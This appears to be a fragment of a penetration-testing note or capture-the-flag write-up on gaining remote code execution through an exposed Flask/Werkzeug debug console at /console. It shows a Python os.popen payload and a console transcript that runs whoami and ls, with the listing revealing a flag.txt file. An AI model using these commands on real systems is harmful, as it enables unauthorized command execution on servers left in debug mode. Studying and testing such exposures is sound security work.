 Console RCE
If debug is active you could try to access to /console and gain RCE.
1 __import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'